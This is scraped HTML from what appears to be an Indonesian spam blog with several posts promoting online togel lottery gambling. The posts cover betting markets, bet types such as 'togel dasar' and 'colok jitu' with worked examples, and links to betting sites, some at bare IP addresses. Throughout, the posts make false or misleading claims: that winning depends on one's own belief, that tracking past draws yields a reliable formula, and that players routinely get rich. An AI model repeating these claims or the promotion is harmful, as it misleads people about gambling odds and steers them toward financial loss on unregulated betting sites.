<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Jaipiur</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sri Lanka</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Oregon</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Japan</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Brunei</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vegas</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Andorra</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Caronlina Day</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">California</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thailand</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Taipei</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dubai</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Morocco</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Dengan adanya beberapa jenis pasaran togel yang sudah kami beritahukan kepada anda, tentunya anda akan lebih leluasa. Lalu nantinya untuk memilih setiap pasaran togel dengan kualitas permainan togel yang sangat menyenangkan serta nyaman untuk anda mainkan. Beberapa jenis pasaran togel tersebut memang ada sebagian yang sangat umum dan sudah dikenal. Tapi banyak pasaran togel online juga yang baru bukan berarti pasaran togel tersebut tidak bisa memuaskan para pemain togel.</span></p>
<h2 style="text-align: center;">Bandar Togel Terbaik Dan Terpercaya</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Pastinya dari penjelasan yang sudah ada, anda menjadi sangat paham dan tahu lebih banyak mengenai pengeluaran hongkong, singapore, sydney, serta toto macau. Bahwa bandar togel yang sudah terbaik dan terpercaya pasti memiliki pasaran togel yang sangat lengkap. Bahkan ada yang mempunyai <a href="https://atlantadopplerstudios.com/" target="_blank" rel="noopener">banyak hadiah</a> yang bisa diraih oleh setiap kalangan pemain togel nantinya. Dengan begitu, hal tersebut membuktikan bahwa permainan togel online sangatlah bagus bagi anda yang sedang ingin mencari keuntungan besar dari sebuah permainan online.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Maka anda harus kenali terlebih dahulu bandar togel yang akan anda pilih. Serta ketentuan yang berlaku di dalam memulai permainan togel online melalui bandar togel pilihan anda. Sudah pasti setiap bandar togel mempunyai prosedur permainan togel yang wajib untuk di ikuti oleh setiap pemain togel online. Dan apabila anda pemain baru maka anda harus bisa mengerti dan memahami dengan sangat jelas dan benar.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dengan begitu nantinya anda akan bisa merasakan sensasi bermain serta bertaruh yang anda inginkan selama ini. Memilih bandar togel yang tepat dengan pasaran togel yang lengkap menjadi salah satu hal yang patut anda pahami dan ketahui dengan sangat baik dan benar. Sehingga anda bisa bermain dan bertaruh di permainan togel dengan sangat aman dan nyaman. Serta tentunya tidak ada kendala yang berarti saat anda memulai permainan togel online ini.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/bandar-togel-online/" rel="tag">Bandar Togel Online</a>, <a href="https://atlantadopplerstudios.com/tag/keluaran-singapore/" rel="tag">Keluaran Singapore</a>, <a href="https://atlantadopplerstudios.com/tag/result-sdy/" rel="tag">Result SDY</a>, <a href="https://atlantadopplerstudios.com/tag/togel-hongkong/" rel="tag">Togel Hongkong</a>, <a href="https://atlantadopplerstudios.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-44 -->

<article id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-togel-online">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/kemenangan-judi-togel-online/" rel="bookmark">Kemenangan Judi togel online</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/kemenangan-judi-togel-online/" rel="bookmark"><time class="entry-date published" datetime="2021-10-07T08:58:13+00:00">Oktober 7, 2021</time><time class="updated" datetime="2021-10-07T08:59:06+00:00">Oktober 7, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/kemenangan-judi-togel-online/" aria-hidden="true" tabindex="-1">
				<img width="225" height="225" src="https://atlantadopplerstudios.com/wp-content/uploads/2021/10/Kemenangan-Judi-togel-online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kemenangan Judi togel online" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/10/Kemenangan-Judi-togel-online.jpg 225w, https://atlantadopplerstudios.com/wp-content/uploads/2021/10/Kemenangan-Judi-togel-online-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;">Permainan judi togel online adalah permainan yang sangat banyak penggemar dan peminatnya judi togel ini juga memiliki banyak variasi unik yang disediakan oleh para bandar judi togel online tersebut. Permainan judi togel online juga menjadi salah satu permainan yang sangat menguntungkan dengan hadiahnya yang hadir berkali-kali lipat dari taruhan yang kamu pasang pasti sangat membuat kamu tergiur akan keuntungan yang didapat.</p>
<p style="text-align: justify;">Nah, judi togel online memiliki beberapa variasi dan variasi tersebut bisa kamu mainkan di website judi togel online terpercaya dan terlengkap, Lalu variasi apa saja yang disediakan oleh website judi togel online terlengkap? Sebenernya ada banyak tapi saya akan sebutkan sebagian saja yaitu Variasi togel 4D, 3D, 2D, togel macau, togel colok bebas, togel shio, togel naga dan lain-lain semua variasi tersebut tentunya menguntungkan dan yang paling menguntungkan adalah variasi 4D, 3D, 2D</p>
<p style="text-align: justify;">Bagaimana tidak menguntungkan 3 variasi ini adalah dasar dari permainan judi togel online, untuk mengetahui semua kemenangan dari judi togel online kita membutuhkan variasi 4D yang menjadi titik tumpu pusat dari judi togel online. Dan perlu kamu ketahui juga variasi judi togel 4D memiliki kemenangan 3000x dari taruhan yang kamu pasang sedangkan 3D adalah 400x dan 2D adalah 70x nah nilai yang fantastis bukan? apakah kamu tertarik untuk bermain judi togel online?</p>
<h2 style="text-align: justify;">Kemenangan judi togel online tergantung dari anda</h2>
<p style="text-align: justify;">Permainan judi togel online adalah permainan yang mengandalkan sebuah kehokian, strategi, rumus perhitungan, wawasan dan cara mengamati kamu yang baik, masih banyak cara yang diberikan oleh para penulis-penulis artikel lainnya tapi kali ini yang saya akan berikan akan sedikit berbeda yaitu semua tergantung dari diri kamu apakah kamu ingin menang atau tidak? Jika iya maka kamu akan menang, dan jika tidak maka kamu akan kalah.</p>
<p style="text-align: justify;">Permainan simpel ini memang terkadang sulit untuk dimengerti tapi mudah untuk dipahami para pemain judi togel memiliki banyak tipe yang berbeda-beda ada tipe logic, tipe lucky dan tipe astral mungkin saya paling suka dengan tipe astral dari penjudi <a href="https://paitototomacau.org/">paito toto macau</a>. Tipe astral menjadi sangat unik dan paling sering digunakan di Indonesia mereka akan pergi ke kuburan-kuburan leluhur mereka meminta wangsit, atau menunggu mimpi yang akan hadir nanti malam, mencari kode alam seperti plat nomor mobil yang kecelakaan, meminta dari mahklkuk astral dan yang paling lucu adalah meminta dari dukun togel.</p>
<p style="text-align: justify;">Tapi coba kamu kesampingkan tipe astral dan tipe lucky terlebih dahulu coba kita bahas terlebih dahulu tipe logic, ini menjadi tipe yang sangat keren dan sangat memiliki perhitungan yang pasti dalam bermain judi togel online. Tipe logic ini memiliki rumus-rumusnya sendiri dan saya adalah termasuk di dalam tipe logic, setiap permainan yang saya pertaruhkan akan saya hitung rumusnya dan saya hitung berapa kesempatan untuk menangnya. Nah kamu penasaran bagaimana cara saya menghitungnya?</p>
<p style="text-align: justify;">Rumus yang saya gunakan cukup simpel saya akan memantau togel hongkong dalam sebulan penuh mulai dari 1 bulan saja dan saya akan memilih 2 angka belakang yang belum keluar dan tentunya saya juga memilih angka berapa yang paling sering keluar dan saya akan mencoba untuk melakukan pertaruhan 2 angka dan saya mungkin sering memenangkan pertaruhan jenis togel 2D.</p>
<h3 style="text-align: justify;">Kemenangan judi togel tergantung dari dirmu sendiri</h3>
<p style="text-align: justify;">Tapi semua yang saya sebutkan diatas ini berbalik lagi ke dirimu sendiri, apakah kamu ingin memenangkannya atau tidak itu semua tergantung kepada kamu. Jadi jangan pernah percaya kepada orang lain dan coba mulailah percaya kepada diri kamu sendiri jangan sampai keyakinan kamu dalam memasang angka digoyahkan oleh orang lain. Dan jangan pernah kekalahan yang kamu alami dalam bermain judi togel adalah hal yang sia-sia karena semua pertaruhan yang kamu pasang pasti akan dibayar nantinya jika kamu memenangkan judi togel online. Jadilah player judi togel yang pintar.</p>
<p style="text-align: justify;">Nah, guys gimana artikel kita kali ini apakah bermanfaat bagi anda? Semoga artikel ini bermanfaat bagi anda dan semoga artikel ini dapat membantu anda juga menambah wawasan anda, sekian artikel yang saya tulis terima kasih dan sampai jumpa kembali di lain waktu bye-bye.&#8221;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/togel-online/" rel="tag">togel online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-40 -->

<article id="post-36" class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-lisensi-yang-sah tag-memiliki-member-yang-banyak tag-mempunyai-pagcor tag-toto-macau-memberikan-bonus-besar tag-toto-macau-mudha-di-mainkan">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/bandar-togel-toto-macau-memberikan-bonus-dan-keuntungan-besar/" rel="bookmark">Bandar Togel Toto Macau Memberikan Bonus Dan Keuntungan Besar</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/bandar-togel-toto-macau-memberikan-bonus-dan-keuntungan-besar/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-09T02:55:50+00:00">September 9, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/bandar-togel-toto-macau-memberikan-bonus-dan-keuntungan-besar/" aria-hidden="true" tabindex="-1">
				<img width="600" height="350" src="https://atlantadopplerstudios.com/wp-content/uploads/2021/09/Bandar-Togel-Toto-Macau-Memberikan-Bonus-Dan-Keuntungan-Besar0.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Togel Toto Macau Memberikan Bonus Dan Keuntungan Besar" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/09/Bandar-Togel-Toto-Macau-Memberikan-Bonus-Dan-Keuntungan-Besar0.jpeg 600w, https://atlantadopplerstudios.com/wp-content/uploads/2021/09/Bandar-Togel-Toto-Macau-Memberikan-Bonus-Dan-Keuntungan-Besar0-300x175.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;"><span style="color: var(--text-main);">Bandar Togel <a href="http://68.65.123.88/toto-macau/">Toto Macau</a> Memberikan Bonus Dan Keuntungan Besar &#8211; Bila kalian ingin bermain togel dengan untung yang besar sekali. Saya anjurkan kalian tergabung pada website togel online yang terbaik. Ditanggung kalian akan untung besar ketika bermain di website terbaik. Karena akan ada banyak yang kalian dapat peroleh loh. Mulai dari uang asli dan bonus dan ada banyak kembali.</span></p>
<p style="text-align: justify;">Sebagai pelajaran besar ialah langkah tergabung di website togel terbaik. Karena telah banyak bukan situs togel yang berada di internet. Sudah tentu kalian kebingungan sebagai player tidak dapat pilih situs terbaik. Demikian beberapa pilihan yang datang pasti membuat kita sedikit ketidaktahuan. Jadi sebuah masalah kiranya mana website yang betul-betul terbaik.</p>
<p style="text-align: justify;">Sedikit panduan dari saya saat kalian ingin tergabung dalam suatu situs togel toto macau. Karena itu perhatikan cirinya apa situs itu ialah situs terpercaya dan terbaik atau mungkin tidak. Kalian dapat memerhatikan apa situs itu telah mempunyai lisensi sah atau memang belum. Bila belum maknanya itu ialah bukan situs sah dan benar-benar tidak pantas untuk bekerja.</p>
<h2 style="text-align: center;">Bandar Togel Toto Macau Memberikan Bonus Dan Keuntungan Besar</h2>
<p style="text-align: justify;">Kalian bisa juga memerhatikan hal-hal lain nya. Seperti adakah service kontribusi professional yang telah dipersiapkan oleh situs itu? Atau ada service transaksi bisnis yang cepat dan mudah yang pasti jadi sebuah keunggulan dari sebuah situs togel toto macau terbaik. Hal inilah yang perlu jadi perhatian dan janganlah sampai kalian tertipu.</p>
<p style="text-align: justify;">Untuk detil nya silahkan kita ulas seperti apakah sich persyaratan sebuah situs togel terbaik yang dapat buat kalian untung. Yang terang yang sudah tentu aman. Berikut persyaratan sebuah situs togel toto macau yang dapat buat kalian.</p>
<ul>
<li style="text-align: justify;"><strong>Bahan Taruhan</strong></li>
</ul>
<p style="text-align: justify;">Kalian harus juga lihat bahan taruhan nya. Apa memakai uang asli atau mungkin tidak bila tidak memakai uang asli kalian harus berhati-hati dan curigai situs itu.</p>
<ul>
<li style="text-align: justify;">
<h3>Bonus yang diberi</h3>
</li>
</ul>
<p style="text-align: justify;">Apa bonus yang diberi asli? Atau cuman janji saja awas banyak website yang tawarkan bonus tetapi saat kalian telah tergabung kalian tidak diberi benar-benar bonus nya. Bila angka yang dijajakan logis karena itu masih kemungkinan besar bonus nya asli.</p>
<ul>
<li style="text-align: justify;"><strong>Hadiah Yang dijajakan</strong></li>
</ul>
<p style="text-align: justify;">Kalian harus juga lihat Indeks hadiah kemenangan kalian nih. Kurang lebih Indeks kemenangan nya besar atau mungkin tidak? Umumnya sich situs terbaik memberinya Indeks kemenangan sampai 70% . Maka saat kalian main bisa ditegaskan akan untung banyak.</p>
<ul>
<li style="text-align: justify;"><strong>Lisensi Sah</strong></li>
</ul>
<p style="text-align: justify;">Paling akhir ada lisensi sah yang harus sekali dipunyai oleh sebuah situs terpercaya dan terbaik. Memang lisensi ini tidak gampang didapat. Cuman situs terbaik lah yang semestinya memperoleh lisensi itu.</p>
<p style="text-align: justify;">Itu 4 hal yang harus kalian kenali saat ingin bermain di website togel online toto macau ya. Nach untuk kamu yang ingin tahu. Silakan mencari situs togel terbaik kalian dan peroleh keuntungan yang besar. tergabung bersama situs terbaik akan mendapatkan kan bonus, potongan harga, uang asli dan Indeks kemenangan yang tinggi.</p>
<h3 style="text-align: center;">Banyak keuntungan di agen togel online indonesia</h3>
<p style="text-align: justify;">Yang pasti semuanya dapat buat kalian cepat kaya dech. Tidak berbohong dech saya telah banyak kok orang yang coba bermain di togel dan rupanya mereka sukses jadi jutawan. Oleh karena itu saya anjurkan untuk kamu yang belum coba bermain togel online. Coba dech saat ini karena tentunya kalian akan suka sekali dengan permainan ini.</p>
<p style="text-align: justify;">Ada banyak tipe permainan yang dapat kalian permainkan loh. Karena sebetulnya permainan togel bukan hanya itu melulu. Kalian perlu tahu ada yang bernama togel 2 digit, 3 digit, 4 digit dan ada banyak kembali . Maka jika kalian jemu ya tinggal tukar permainan saja . Maka tentunya kalian tidak cepat berasa jemu kok dengan permainan ini.</p>
<p style="text-align: justify;">Yok daftarkan diri kalian saat ini dalam suatu website judi togel online toto macau terbaik. Tentunya bakal ada <a href="https://atlantadopplerstudios.com/">keuntungan yang besar</a> yang menunggu kalian. Ya kali 2021 masih sangsi main togel online. Dibanding kalian main togel darat yang paling berefek ya mending main togel online yang pasti sangat aman dan banyak untungnya. Jadi bermainlah di situs togel online yang resmi agar kalian dapat menikmati keuntungan nya setiap hari.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/lisensi-yang-sah/" rel="tag">lisensi yang sah</a>, <a href="https://atlantadopplerstudios.com/tag/memiliki-member-yang-banyak/" rel="tag">memiliki member yang banyak</a>, <a href="https://atlantadopplerstudios.com/tag/mempunyai-pagcor/" rel="tag">mempunyai pagcor</a>, <a href="https://atlantadopplerstudios.com/tag/toto-macau-memberikan-bonus-besar/" rel="tag">toto macau memberikan bonus besar</a>, <a href="https://atlantadopplerstudios.com/tag/toto-macau-mudha-di-mainkan/" rel="tag">toto macau mudha di mainkan</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-36 -->

<article id="post-59" class="post-59 post type-post status-publish format-standard hentry category-portal-togel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/mengenal-togel-dasar/" rel="bookmark">Mengenal Jenis Permainan Togel Dasar</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/mengenal-togel-dasar/" rel="bookmark"><time class="entry-date published" datetime="2021-07-28T11:59:54+00:00">Juli 28, 2021</time><time class="updated" datetime="2022-07-28T12:04:14+00:00">Juli 28, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	    </div>
	<div class="entry-content">
		<p><img loading="lazy" decoding="async" class="aligncenter wp-image-60" src="https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16.png" alt="" width="500" height="281" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16.png 1920w, https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16-300x169.png 300w, https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16-1024x576.png 1024w, https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16-768x432.png 768w, https://atlantadopplerstudios.com/wp-content/uploads/2022/07/togel16-1536x864.png 1536w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>Setiap para pemain togel selalu berupaya agar dapat menikmati hasil kemenangan yang mereka inginkan, terlihat dari semakin banyaknya para pemain yang terus mencoba peruntungan mereka lewat permainan togel online sekarang ini. Dan terdapat banyak pula jenis-jenis taruhan permainan togel yang bisa mereka mainkan.</p>
<p>Salah satunya adalah jenis permainan taruhan togel dasar, saat ini togel dasar menjadi sangat dikenal oleh kalangan pemain judi togel dimanapun, karena jenis permainan yang satu ini sangat menarik dan menyenangkan untuk dimainkan, dan juga banyak diminati oleh berbagai kalangan pemain judi togel sekarang ini, termasuk yang sudah mahir dalam permainan ini.</p>
<p>Jika anda masih baru dan belum mengerti dengan jenis permainan togel dasar, anda tidak perlu khawatir dan bingung tentang bagaimana cara memainkan permainan togel yang satu ini. Anda sudah tepat dengan menyimak langsung ulasan yang akan kami berikan untuk anda, dengan begitu anda bisa mempelajari cara main dan juga perhitungan yang matang dalam permainan ini sebelum bermain di <a href="https://togel178.me/">Togel178</a></p>
<p>Dalam cara main togel dasar terbilang sangat mudah, anda hanya diharuskan menebak dengan sangat tepat pada angka ganjil atau genap, dan juga angka besar atau kecil di permainan ini, yang akan dihitung jumlahnya dari keluaran togel 4D, tapi hanya akan di ambil angka 2D di bagian belakang. Tentunya ini tidak sulit untuk anda mengerti, jika anda bisa memahami dan mempelajari dari ulasan yang telah kami berikan.</p>
<p>Dan apabila anda mampu menebak dengan sangat tepat dan sesuai, maka anda memenangkan permainan ini, pastinya banyak sekali hadiah yang bisa anda dapatkan sesuai dengan perhitungan dari kemenangan anda di permainan togel dasar. Jadi, dengan begitu pelajari ketentuan dan peratruan yang berlaku dalam permainan ini, maka anda akan sangat mudah dalam bermain.</p>
<h2>Cara Kerja dan Pengertian Togel Dasar</h2>
<p>Untuk pengertian togel dasar sendiri setiap pemain di haruskan menebak dan memasang pada angka yang tepat , dan nantinya angka tersebut dijumlahkan dari hasil keluaran togel pada bagian angka 2D di belakang, dengan begitu angka tersebutlah yang bisa di artikan menang apabila sesuai dengan tebakan dan pasangan dari para pemainnnya. Anda harus pahami itu.</p>
<p>Angka-angka tersebut bisa ganjil atau genap, dan juga besar atau kecil. Untuk angka ganjil meliputi angka 1,3,5,7 dan angka genap meliputi 2,4,6,8. Sedangkan dalam angka kecil dari 0 s/d 4, dan dalam angka besar dari 5 s/d 9. Jadi seperti itulah pengertian dalam togel dasar yang harus anda pahami dengan sangat benar, karena tentunya dengan begitu anda akan semakin lebih tahu dan tidak bingung dengan permainan yang satu ini.</p>
<p>Kami juga akan memberikan anda penjelasan tentang cara kerja dan perhitungan dalam permainan togel dasar, sehingga nantinya anda semakin lebih banyak memahami jenis permainan ini dan dapat bermain dengan sangat leluasa. Simak terus penjelasan yang akan kami berikan, anda tinggal cermati betul-betul agar nantinya anda bisa meraih keuntungan yang banyak.</p>
<p>Berikut ini ada gambaran contoh dalam cara kerja dan perhitungan dalam permainan togel dasar, anda bisa mempelajarinya dari ulasan yang kami berikan. Banyak pemain judi  togel yang terbilang mahir dalam bermain, karena terus berupaya mempelajari setiap permainan yang ada dalam togel online ini, dan anda pun mempunyai kesempatan yang sama pula. Inilah contoh cara kerjanya :</p>
<p>Contoh 1 :</p>
<p>Hasil Keluaran Togel 4D :  1234</p>
<p>Angka yang diambil hanya pada bagian 2D, yaitu : 34, dan dijumlahkan 3+4 = 7</p>
<p>Yang artinya angka tersebut adalah GANJIL dan BESAR</p>
<p>Contoh 2 :</p>
<p>Hasil Keluaran Togel 4D  :  5678</p>
<p>Angka yang diambil hanya pada bagian 2D, yaitu : 78, dan dijumlahkan 7+8 = 15</p>
<p>Namun angka tersebut lebih dari 9, maka di jumlahkan kembali 1+5 = 6</p>
<p>Yang artinya angka tersebut adalah GENAP dan BESAR</p>
<p>Contoh 3 :</p>
<p>Hasil Keluaran Togel 4D :  8804</p>
<p>Angka yang diambil hanya pada bagian 2D, yaitu : 04, dan dijumlahkan 0+4 = 4</p>
<p>Yang artinya angka tersebut hasilnya GENAP dan KECIL</p>
<p>Apabila anda menebak dan memasang pada perhitungan GENAP denga nominal 100 ribu, maka anda dinyatakan menang dan hitungannya 100 ribu + ( index kemenangan togel dasar )</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-59 -->

<article id="post-19" class="post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-aturan-main-togel-colok-jitu tag-aturan-main-togel-online tag-cara-menang-judi-colok-jitu tag-togel-colok-jitu tag-togel-online">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/cara-mengetahui-togel-colok-jitu/" rel="bookmark">Cara Mengetahui Togel Colok Jitu</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/cara-mengetahui-togel-colok-jitu/" rel="bookmark"><time class="entry-date published" datetime="2021-05-03T11:28:22+00:00">Mei 3, 2021</time><time class="updated" datetime="2021-06-08T02:52:22+00:00">Juni 8, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/cara-mengetahui-togel-colok-jitu/" aria-hidden="true" tabindex="-1">
				<img width="750" height="400" src="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Cara-Mengetahui-Togel-Colok-Jitu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Mengetahui Togel Colok Jitu" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Cara-Mengetahui-Togel-Colok-Jitu.jpg 750w, https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Cara-Mengetahui-Togel-Colok-Jitu-300x160.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;">Buat sebagian orang bermain togel online adalah mencoba peruntungan yang bisa mereka dapatkan, dan salah satunya dengan bermain <a href="http://199.188.205.103/">togel hongkong</a> colok jitu. Jenis permainan dan taruhan ini bisa menghasilkan kemenangan dengan hadiah yang banyak. Tentunya ini menarik buat mereka yang hobi bermain judi togel online.</p>
<p style="text-align: justify;">Ada ketentuan dalam bermain judi togel colok jitu, yaitu dengan menebak dan bertaruh pada satu angka yang berada di posisi tertentu dari keluaran 4D. Jadi jenis permainan ini tidak bebas, tentunya pemain harus bisa menebak angka yang mereka pertaruhkan dengan benar. Sesuai dengan hasil keluaran 4D pada permainan togel online.</p>
<p style="text-align: justify;">Memang terlihat susah susah gampang, namun apabila anda berhasil menebaknya sudah tentu hasil yang anda dapatkan sangatlah menggiurkan untuk anda nikmati. Pada kalangan penikmat judi togel online, jenis permainan colok jitu mempunyai daya tarik tersendiri. Karena dengan diharuskan menebak satu angka pada posisi tertentu merupakan sebuah tantangan.</p>
<p style="text-align: justify;">Bagi anda yang belum mengetahui permainan togel colok jitu, anda tidak perlu khawatir. Untuk memainkan permainan jenis ini sangatlah mudah, akan tetapi gunakan perkiraan dari perhitungan yang mampu membuat anda bisa menebak dengan benar. Karena itu termasuk sebuah strategi yang ampuh dalam bermain togel colok jitu ini.</p>
<p style="text-align: justify;">Dan perlu juga mempertimbangkan hasil keluaran 4D yang sebelum-sebelumnya. Mungkin itu bisa menjadi acuan untuk anda dalam memilih angka yang nantinya akan anda pertaruhkan pada permainan togel colok jitu. Dengan mengetahui hal tersebut, bisa saja anda menjadi lebih beruntung. Mampu menebak angka yang tepat dan sesuai dengan hasil keluaran 4D pada permainan togel online.</p>
<h2 style="text-align: center;">Pengertian Dalam Permainan Togel Colok Jitu</h2>
<p style="text-align: justify;">Anda yang masih pemula dengan permainan judi togel online, perlu memperhatikan dasar serta ketentuan dalam permainan judi togel online ini. Dan salah satunya adalah colok jitu, jika anda tertarik untuk bisa mendapatkan hadiah yang sangat besar, anda perlu bermain togel colok jitu ini.</p>
<p style="text-align: justify;">Rasakan tantangan dalam menebak angka yang harus anda pilih pada posisi tertentu, dan pastikan angka yang sudah anda pertaruhkan mampu membuat anda menikmati kemenangan di permainan judi togel colok jitu. Dengan begitu anda akan merasakan kepuasan tersendiri saat mampu menghasilkan kemenangan anda.</p>
<p style="text-align: justify;">Disini kami akan menjelaskan kepada anda tentang cara bermain togel colok jitu dengan baik dan benar, serta memberikan anda contoh gambaran permainan colok jitu yang harus bisa anda pahami dengan sangat baik. Sehingga anda mampu bermain dengan menebak angka yang tepat dan mampu menang dengan banyak hadiah.</p>
<p style="text-align: justify;">Berikut ini penjelasan dari kami yang harus anda ketahui. Simak dengan sangat cermat dan teliti, ini akan menjadi salah satu dasar dan ketentuan dalam bermain togel colok jitu. Dan pengertian dari colok jitu sendiri adalah menebak satu angka yang terletak pada posisi tertentu pada keluaran 4D. jika tebakan anda tepat dan sesuai, maka anda telah menang di permainan ini.</p>
<h3>Gambaran 1</h3>
<p style="text-align: justify;">Hasil keluar 4D :  2345</p>
<p style="text-align: justify;">Apabila anda memasang dan beli angka 2 pada posisi AS dengan nominal 100rb, maka anda di nyatakan menang dengan perhitungan 100rb + (persentase kemenangan dari colok jitu)</p>
<h3>Gambaran 2</h3>
<p style="text-align: justify;">Hasil keluar 4D  :  2345</p>
<p style="text-align: justify;">Apabila anda memasang dan beli angka 3 pada posisi KOP dengan nominal 100rb, maka anda di nyatakan menang dengan perhitungan 100rb + ( persentase kemenangan dari colok jitu ).</p>
<p style="text-align: justify;">*Perlu anda ketahui hasilnya sama dengan gambaran 1, karena pada hal ini, anda telah memasang angka pada posisi yang tepat.</p>
<h3>Gambaran 3</h3>
<p style="text-align: justify;">Hasil keluar 4D :  2345</p>
<p style="text-align: justify;">Apabila anda memasang dan beli angka 2 pada posisi EKOR dengan nominal 100rb, maka anda dinyatakan kalah, karena biarpun ada angka 2 yang keluar, tetapi posisinya tidak tepat dengan yang anda pilih.</p>
<p style="text-align: justify;">Untuk mengetahui posisi pada permainan togel colok jitu berikut penjelasannya:</p>
<ul>
<li style="text-align: justify;">Hasil keluar 4D:  2345</li>
<li style="text-align: justify;">AS adalah angka 2</li>
<li style="text-align: justify;">KOP adalah angka 3</li>
<li style="text-align: justify;">KEPALA adalah angka 4</li>
<li style="text-align: justify;">EKOR adalah angka 5</li>
</ul>
<p style="text-align: justify;">Itulah ulasan yang dapat kami bagikan untuk anda. Semoga tulisan ini membantu kalian untuk menemukan permainan yang sesuai dengan kemampuan anda. Stay tuned terus di <a href="/">website berita togel terbaru</a> agar tidak pernah ketinggalan informasi toto menarik lainnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
